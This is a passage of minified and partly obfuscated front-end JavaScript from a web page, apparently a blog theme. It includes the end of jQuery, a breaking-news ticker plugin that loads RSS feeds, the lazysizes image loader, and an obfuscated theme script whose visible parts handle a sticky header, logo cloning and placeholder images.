null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});

!function(t,e){"use strict";"object"==typeof module&&"object"==typeof module.exports&&(module.exports=t.document?void 0:function(t){if(!t.document)throw new Error("jQuery requires a window with a document")})}("undefined"!=typeof window?window:this),function(t){"use strict";t.breakingNews=function(e,i){var s={effect:"scroll",direction:"ltr",height:40,fontSize:"default",themeColor:"default",background:"default",borderWidth:1,radius:2,source:"html",rss2jsonApiKey:"",play:!0,delayTimer:4e3,scrollSpeed:2,stopOnHover:!0,position:"auto",zIndex:99999},n=this;n.settings={};var r=t(e),o=(e=e,r.children(".bn-label")),a=r.children(".bn-news"),l=a.children("ul"),c=l.children("li"),d=r.children(".bn-controls"),f=d.find(".bn-prev").parent(),h=d.find(".bn-action").parent(),u=d.find(".bn-next").parent(),g=!1,p=!0,m=l.children("li").length,b=0,y=!1,w=function(){if(0<o.length&&("rtl"==n.settings.direction?a.css({right:o.outerWidth()}):a.css({left:o.outerWidth()})),0<d.length){var e=d.outerWidth();"rtl"==n.settings.direction?a.css({left:e}):a.css({right:e})}if("scroll"===n.settings.effect){var i=0;c.each(function(){i+=t(this).outerWidth()}),i+=10,l.css({width:i})}},k=function(){var t=parseFloat(l.css("marginLeft"));t-=n.settings.scrollSpeed/2,l.css({marginLeft:t}),t<=-l.find("li:first-child").outerWidth()&&(l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginLeft:0})),!1===g&&(window.requestAnimationFrame&&requestAnimationFrame(k)||setTimeout(k,16))},v=function(){var t=parseFloat(l.css("marginRight"));t-=n.settings.scrollSpeed/2,l.css({marginRight:t}),t<=-l.find("li:first-child").outerWidth()&&(l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginRight:0})),!1===g&&(window.requestAnimationFrame&&requestAnimationFrame(v)||setTimeout(v,16))},q=function(){switch(p=!0,n.settings.effect){case"typography":l.find("li").hide(),l.find("li").eq(b).width(30).show(),l.find("li").eq(b).animate({width:"100%",opacity:1},1500);break;case"fade":l.find("li").hide(),l.find("li").eq(b).fadeIn();break;case"slide-down":m<=1?l.find("li").animate({top:30,opacity:0},300,function(){t(this).css({top:-30,opacity:0,display:"block"}),t(this).animate({top:0,opacity:1},300)}):(l.find("li:visible").animate({top:30,opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({top:-30,opacity:0}).show(),l.find("li").eq(b).animate({top:0,opacity:1},300));break;case"slide-up":m<=1?l.find("li").animate({top:-30,opacity:0},300,function(){t(this).css({top:30,opacity:0,display:"block"}),t(this).animate({top:0,opacity:1},300)}):(l.find("li:visible").animate({top:-30,opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({top:30,opacity:0}).show(),l.find("li").eq(b).animate({top:0,opacity:1},300));break;case"slide-left":m<=1?l.find("li").animate({left:"50%",opacity:0},300,function(){t(this).css({left:-50,opacity:0,display:"block"}),t(this).animate({left:0,opacity:1},300)}):(l.find("li:visible").animate({left:"50%",opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({left:-50,opacity:0}).show(),l.find("li").eq(b).animate({left:0,opacity:1},300));break;case"slide-right":m<=1?l.find("li").animate({left:"-50%",opacity:0},300,function(){t(this).css({left:"50%",opacity:0,display:"block"}),t(this).animate({left:0,opacity:1},300)}):(l.find("li:visible").animate({left:"-50%",opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({left:"50%",opacity:0}).show(),l.find("li").eq(b).animate({left:0,opacity:1},300));break;default:l.find("li").hide(),l.find("li").eq(b).show()}},x=function(){if(g=!1,n.settings.play)switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?l.width()>a.width()&&v():l.width()>a.width()&&k();break;default:n.pause(),y=setInterval(function(){n.next()},n.settings.delayTimer)}};n.init=function(){if(n.settings=t.extend({},s,i),"fixed-top"===n.settings.position?r.addClass("bn-fixed-top").css({"z-index":n.settings.zIndex}):"fixed-bottom"===n.settings.position&&r.addClass("bn-fixed-bottom").css({"z-index":n.settings.zIndex}),"default"!=n.settings.fontSize&&r.css({"font-size":n.settings.fontSize}),"default"!=n.settings.themeColor&&(r.css({"border-color":n.settings.themeColor,color:n.settings.themeColor}),o.css({background:n.settings.themeColor})),"default"!=n.settings.background&&r.css({background:n.settings.background}),r.css({height:n.settings.height,"line-height":n.settings.height-2*n.settings.borderWidth+"px","border-radius":n.settings.radius,"border-width":n.settings.borderWidth}),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),r.addClass("bn-effect-"+n.settings.effect+" bn-direction-"+n.settings.direction),w(),"object"==typeof n.settings.source)switch(n.settings.source.type){case"rss":"rss2json"===n.settings.source.usingApi?((d=new XMLHttpRequest).onreadystatechange=function(){if(4==d.readyState&&200==d.status){var t=JSON.parse(d.responseText),e="",i="";switch(n.settings.source.showingField){case"title":i="title";break;case"description":i="description";break;case"link":i="link";break;default:i="title"}var s="";void 0!==n.settings.source.seperator&&void 0!==typeof n.settings.source.seperator&&(s=n.settings.source.seperator);for(var r=0;r<t.items.length;r++)n.settings.source.linkEnabled?e+='<li><a target="'+n.settings.source.target+'" href="'+t.items[r].link+'">'+s+t.items[r][i]+"</a></li>":e+="<li><a>"+s+t.items[r][i]+"</a></li>";l.empty().append(e),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()}},d.open("GET","https://api.rss2json.com/v1/api.json?rss_url="+n.settings.source.url+"&count="+n.settings.source.limit+"&api_key="+n.settings.source.rss2jsonApiKey,!0),d.send()):((e=new XMLHttpRequest).open("GET","https://query.yahooapis.com/v1/public/yql?q="+encodeURIComponent('select * from rss where url="'+n.settings.source.url+'" limit '+n.settings.source.limit)+"&format=json",!0),e.onreadystatechange=function(){if(4==e.readyState)if(200==e.status){var t=JSON.parse(e.responseText),i="",s="";switch(n.settings.source.showingField){case"title":s="title";break;case"description":s="description";break;case"link":s="link";break;default:s="title"}var r="";"undefined"!=n.settings.source.seperator&&void 0!==n.settings.source.seperator&&(r=n.settings.source.seperator);for(var o=0;o<t.query.results.item.length;o++)n.settings.source.linkEnabled?i+='<li><a target="'+n.settings.source.target+'" href="'+t.query.results.item[o].link+'">'+r+t.query.results.item[o][s]+"</a></li>":i+="<li><a>"+r+t.query.results.item[o][s]+"</a></li>";l.empty().append(i),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()}else l.empty().append('<li><span class="bn-loader-text">'+n.settings.source.errorMsg+"</span></li>")},e.send(null));break;case"json":t.getJSON(n.settings.source.url,function(t){var e,i="";e="undefined"===n.settings.source.showingField?"title":n.settings.source.showingField;var s="";void 0!==n.settings.source.seperator&&void 0!==typeof n.settings.source.seperator&&(s=n.settings.source.seperator);for(var r=0;r<t.length&&!(r>=n.settings.source.limit);r++)n.settings.source.linkEnabled?i+='<li><a target="'+n.settings.source.target+'" href="'+t[r].link+'">'+s+t[r][e]+"</a></li>":i+="<li><a>"+s+t[r][e]+"</a></li>","undefined"===t[r][e]&&console.log('"'+e+'" does not exist in this json.');l.empty().append(i),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()});break;default:console.log('Please check your "source" object parameter. Incorrect Value')}else"html"===n.settings.source?("scroll"!=n.settings.effect&&q(),x()):console.log('Please check your "source" parameter. Incorrect Value');var e,d;n.settings.play?h.find("span").removeClass("bn-play").addClass("bn-pause"):h.find("span").removeClass("bn-pause").addClass("bn-play"),r.on("mouseleave",function(e){var i=t(document.elementFromPoint(e.clientX,e.clientY)).parents(".breaking-news-ticker")[0];t(this)[0]!==i&&(!0===n.settings.stopOnHover?!0===n.settings.play&&n.play():!0===n.settings.play&&!0===g&&n.play())}),r.on("mouseenter",function(){!0===n.settings.stopOnHover&&n.pause()}),u.on("click",function(){p&&(p=!1,n.pause(),n.next())}),f.on("click",function(){p&&(p=!1,n.pause(),n.prev())}),h.on("click",function(){p&&(h.find("span").hasClass("bn-pause")?(h.find("span").removeClass("bn-pause").addClass("bn-play"),n.stop()):(n.settings.play=!0,h.find("span").removeClass("bn-play").addClass("bn-pause")))}),t(window).on("resize",function(){r.width()<480?(o.hide(),"rtl"==n.settings.direction?a.css({right:0}):a.css({left:0})):(o.show(),"rtl"==n.settings.direction?a.css({right:o.outerWidth()}):a.css({left:o.outerWidth()}))})},n.pause=function(){g=!0,clearInterval(y)},n.stop=function(){g=!0,n.settings.play=!1},n.play=function(){x()},n.next=function(){!function(){switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?l.stop().animate({marginRight:-l.find("li:first-child").outerWidth()},300,function(){l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginRight:0}),p=!0}):l.stop().animate({marginLeft:-l.find("li:first-child").outerWidth()},300,function(){l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginLeft:0}),p=!0});break;default:m<=++b&&(b=0),q()}}()},n.prev=function(){!function(){switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?(0<=parseInt(l.css("marginRight"),10)&&(l.css({"margin-right":-l.find("li:last-child").outerWidth()}),l.find("li:last-child").insertBefore(l.find("li:first-child"))),l.stop().animate({marginRight:0},300,function(){p=!0})):(0<=parseInt(l.css("marginLeft"),10)&&(l.css({"margin-left":-l.find("li:last-child").outerWidth()}),l.find("li:last-child").insertBefore(l.find("li:first-child"))),l.stop().animate({marginLeft:0},300,function(){p=!0}));break;default:--b<0&&(b=m-1),q()}}()},n.init()},t.fn.breakingNews=function(e){return this.each(function(){if(null==t(this).data("breakingNews")){var i=new t.breakingNews(this,e);t(this).data("breakingNews",i)}})}}(jQuery);
/*]]>*/
</script>
<script>
/*<![CDATA[*/
/*! lazysizes - v5.3.2 */
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});

'use strict';(function(_0x5a853f,_0xabb17b){var _0x302714=_0x5a853f();function _0x7f7681(_0x297eb1,_0x3795e6){return _0xaa6d(_0x3795e6-0x31,_0x297eb1);}while(!![]){try{var _0x28c4b2=parseInt(_0x7f7681('\x72\x21\x38\x5d',0x3c7))/0x1+-parseInt(_0x7f7681('\x36\x23\x71\x29',0x4c8))/0x2*(-parseInt(_0x7f7681('\x69\x29\x72\x32',0x870))/0x3)+parseInt(_0x7f7681('\x66\x4a\x4d\x41',0x744))/0x4*(-parseInt(_0x7f7681('\x28\x54\x37\x5b',0x31f))/0x5)+parseInt(_0x7f7681('\x44\x37\x52\x50',0x6a1))/0x6+parseInt(_0x7f7681('\x78\x73\x4a\x72',0x694))/0x7+-parseInt(_0x7f7681('\x24\x52\x4a\x57',0x7cd))/0x8+parseInt(_0x7f7681('\x72\x21\x38\x5d',0x730))/0x9;if(_0x28c4b2===_0xabb17b)break;else _0x302714['push'](_0x302714['shift']());}catch(_0x3826b1){_0x302714['push'](_0x302714['shift']());}}}(_0x12e0,0x3f9f9));function _0x42c8d5(_0x2959c8,_0x4cb104){return _0xaa6d(_0x4cb104- -0x147,_0x2959c8);}function _0x4c75(_0x38dedc,_0x290bda){var _0x18adf4=_0x2b2e();return(_0x4c75=function(_0x1190fe,_0x288a60){var _0x35f843=_0x18adf4[_0x1190fe-=0xcd];if(void 0x0===_0x4c75[_0x10682d('\x36\x41\x77\x68',0x7ce)]){var _0xa5daa0=function(_0x4da47a){function _0x35aed0(_0x392261,_0x51aa26){return _0x10682d(_0x392261,_0x51aa26-0x143);}for(var _0x3c2c64,_0x478491,_0x58c5f3='',_0x35051d='',_0xaee064=0x0,_0x1f27e0=0x0;_0x478491=_0x4da47a[_0x35aed0('\x77\x34\x63\x63',0x865)](_0x1f27e0++);~_0x478491&&(_0x3c2c64=_0xaee064%0x4?0x40*_0x3c2c64+_0x478491:_0x478491,_0xaee064++%0x4)&&(_0x58c5f3+=String[_0x35aed0('\x56\x4e\x70\x64',0x50d)+'\x64\x65'](0xff&_0x3c2c64>>(-0x2*_0xaee064&0x6))))_0x478491=(_0x35aed0('\x56\x4e\x70\x64',0x6d6)+_0x35aed0('\x30\x44\x30\x4b',0x952)+_0x35aed0('\x47\x4a\x5e\x28',0x648)+'\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e'+_0x35aed0('\x75\x48\x50\x40',0x60f)+_0x35aed0('\x32\x4a\x4a\x4b',0x605)+_0x35aed0('\x24\x52\x4a\x57',0x9e3))[_0x35aed0('\x47\x4a\x5e\x28',0x46e)](_0x478491);for(var _0x457d31=0x0,_0x1cbe6a=_0x58c5f3[_0x35aed0('\x62\x70\x4f\x46',0x760)];_0x457d31<_0x1cbe6a;_0x457d31++)_0x35051d+='\x25'+('\x30\x30'+_0x58c5f3[_0x35aed0('\x24\x52\x4a\x57',0x672)](_0x457d31)[_0x35aed0('\x62\x70\x4f\x46',0x897)](0x10))[_0x35aed0('\x78\x73\x4a\x72',0x802)](-0x2);return decodeURIComponent(_0x35051d);},_0xd80ef8=function(_0x4bcf28,_0x7fc0a4){var _0x54ea28,_0x41e05e,_0x72a3be=[],_0x4d2f64=0x0,_0x3a0201='';function _0x11785f(_0x56bc50,_0x2f939a){return _0x10682d(_0x56bc50,_0x2f939a-0x13b);}for(_0x54ea28=0x0,_0x4bcf28=_0xa5daa0(_0x4bcf28);_0x54ea28<0x100;_0x54ea28++)_0x72a3be[_0x54ea28]=_0x54ea28;for(_0x54ea28=0x0;_0x54ea28<0x100;_0x54ea28++)_0x4d2f64=(_0x4d2f64+_0x72a3be[_0x54ea28]+_0x7fc0a4[_0x11785f('\x78\x73\x4a\x72',0x801)](_0x54ea28%_0x7fc0a4[_0x11785f('\x5d\x54\x75\x53',0x4ff)]))%0x100,_0x41e05e=_0x72a3be[_0x54ea28],_0x72a3be[_0x54ea28]=_0x72a3be[_0x4d2f64],_0x72a3be[_0x4d2f64]=_0x41e05e;_0x54ea28=0x0,_0x4d2f64=0x0;for(var _0x3943f9=0x0;_0x3943f9<_0x4bcf28[_0x11785f('\x75\x48\x50\x40',0x835)];_0x3943f9++)_0x4d2f64=(_0x4d2f64+_0x72a3be[_0x54ea28=(_0x54ea28+0x1)%0x100])%0x100,_0x41e05e=_0x72a3be[_0x54ea28],_0x72a3be[_0x54ea28]=_0x72a3be[_0x4d2f64],_0x72a3be[_0x4d2f64]=_0x41e05e,_0x3a0201+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](_0x4bcf28[_0x11785f('\x45\x31\x2a\x33',0x7c7)](_0x3943f9)^_0x72a3be[(_0x72a3be[_0x54ea28]+_0x72a3be[_0x4d2f64])%0x100]);return _0x3a0201;};_0x4c75[_0x10682d('\x77\x34\x63\x63',0x48e)]=_0xd80ef8,_0x38dedc=arguments,_0x4c75[_0x10682d('\x76\x6b\x65\x5a',0x732)]=!0x0;}function _0x10682d(_0x505c69,_0x553604){return _0xaa6d(_0x553604-0x131,_0x505c69);}var _0x50030a=_0x1190fe+_0x18adf4[0x0],_0x3b85cc=_0x38dedc[_0x50030a];return _0x3b85cc?_0x35f843=_0x3b85cc:(void 0x0===_0x4c75['\x45\x64\x48\x73\x6b\x69']&&(_0x4c75[_0x10682d('\x68\x33\x6d\x32',0x80c)]=!0x0),_0x35f843=_0x4c75['\x45\x4a\x43\x72\x4f\x72'](_0x35f843,_0x288a60),_0x38dedc[_0x50030a]=_0x35f843),_0x35f843;})(_0x38dedc,_0x290bda);}function _0x21e909(_0x519ea1,_0x34b3be){return _0x4c75(_0x34b3be-0x168,_0x519ea1);}!function(_0x1b4d3b,_0x48a54a){var _0x95dac=_0x1b4d3b();function _0x581c4e(_0x3fa0fe,_0x494368){return _0x4c75(_0x3fa0fe- -0xf6,_0x494368);}function _0xd748f8(_0x1eae13,_0x1bb1d1){return _0xaa6d(_0x1eae13- -0xf7,_0x1bb1d1);}for(;;)try{if(-parseInt(_0x581c4e(0x1ae,_0xd748f8(0x31e,'\x69\x29\x72\x32')))/0x1+parseInt(_0x581c4e(0x11a,_0xd748f8(0x44b,'\x77\x28\x39\x41')))/0x2*(parseInt(_0x581c4e(0x18d,_0xd748f8(0xf4,'\x6b\x51\x59\x5a')))/0x3)+-parseInt(_0x581c4e(0x26f,_0xd748f8(0x5bd,'\x30\x44\x30\x4b')))/0x4+parseInt(_0x581c4e(0x19b,'\x67\x42\x5b\x72'))/0x5+-parseInt(_0x581c4e(0x179,_0xd748f8(0x355,'\x72\x21\x38\x5d')))/0x6+parseInt(_0x581c4e(0x1a8,'\x39\x59\x40\x55'))/0x7*(-parseInt(_0x581c4e(0x208,_0xd748f8(0x6d1,'\x77\x28\x39\x41')))/0x8)+parseInt(_0x581c4e(0x270,'\x50\x26\x6f\x75'))/0x9==0x4323e)break;_0x95dac[_0xd748f8(0x5ed,'\x34\x5b\x47\x35')](_0x95dac[_0xd748f8(0x203,'\x74\x40\x47\x45')]());}catch(_0x5e9b70){_0x95dac['\x70\x75\x73\x68'](_0x95dac[_0xd748f8(0x2b5,'\x6e\x38\x6f\x2a')]());}}(_0x2b2e,0x4323e),$(document)[_0x21e909('\x32\x38\x29\x4c',0x23b)](function(){function _0x1309a2(_0x5967fb,_0x233bcd){return _0xaa6d(_0x233bcd- -0xa8,_0x5967fb);}function _0x54e5c1(_0x1be23e,_0x526afa){return _0x21e909(_0x1be23e,_0x526afa-0x246);}$(document)[_0x54e5c1(_0x1309a2('\x68\x33\x6d\x32',0x301),0x5dc)]()>0x0?$(_0x54e5c1('\x61\x70\x2a\x43',0x73e))[_0x54e5c1(_0x1309a2('\x33\x6f\x52\x78',0x280),0x4fb)](_0x54e5c1(_0x1309a2('\x47\x5b\x23\x4d',0x1aa),0x6b0)):$(_0x54e5c1(_0x1309a2('\x66\x4a\x4d\x41',0x427),0x6a1))[_0x54e5c1(_0x1309a2('\x25\x5b\x41\x4a',0x61e),0x4ce)+'\x73']('\x73\x74\x69\x63\x6b\x79');}),$(_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x3a1),0x39a)+'\x67\x6f')['\x63\x6c\x6f\x6e\x65']()[_0x42c8d5('\x36\x23\x71\x29',0x545)](_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x6d4),0x2cf)+_0x21e909(_0x42c8d5('\x61\x4d\x67\x30',0x6bb),0x39d));var noIMG=_0x21e909(_0x42c8d5('\x78\x73\x4a\x72',0x583),0x45d)+_0x42c8d5('\x32\x4a\x4a\x4b',0x504)+_0x21e909(_0x42c8d5('\x76\x37\x38\x70',0x69b),0x3ac)+_0x42c8d5('\x44\x37\x52\x50',0x3b7)+_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x258),0x354)+_0x21e909('\x41\x6a\x50\x5b',0x272)+_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x3ba),0x45f)+_0x21e909('\x6c\x5d\x34\x57',0x46c)+'\x56\x38\x32\x73\x4d\x37\x37\x47\x7a\x57'+_0x21e909(_0x42c8d5('\x74\x40\x47\x45',0x4a5),0x31f)+_0x21e909(_0x42c8d5('\x61\x4d\x67\x30',0x24b),0x251)+_0x21e909('\x31\x65\x71\x6b',0x339)+_0x42c8d5('\x74\x40\x47\x45',0x4d0)+_0x21e909('\x32\x38\x29\x4c',0x32c)+(_0x42c8d5('\x36\x41\x77\x68',0x33c)+_0x42c8d5('\x68\x33\x6d\x32',0x2a7))+_0x21e909(_0x42c8d5('\x33\x6f\x52\x78',0x593),0x253)+_0x21e909(_0x42c8d5('\x44\x66\x4c\x52',0xf4),0x2b1)+_0x21e909(_0x42c8d5('\x68\x33\x6d\x32',0x273),0x4d5)+_0x21e909(_0x42c8d5('\x70\x33\x4b\x4b',0x23d),0x2ed)+_0x21e909(_0x42c8d5('\x6e\x38\x6f\x2a',0x11f),0x44c)+(_0x42c8d5('\x32\x4a\x4a\x4b',0x50a)+_0x42c8d5('\x47\x5b\x23\x4d',0x4c7))+_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x669),0x4ae)+'\x72\x4d\x32\x68\x4d\x31\x54\x6f\x2f\x73'+_0x21e909(_0x42c8d5('\x62\x70\x4f\x46',0x1b7),0x2d8)+_0x21e909(_0x42c8d5('\x21\x69\x5a\x4d',0x5dc),0x2b8),imglazy=_0x42c8d5('\x66\x4a\x4d\x41',0x5b6)+_0x21e909(_0x42c8d5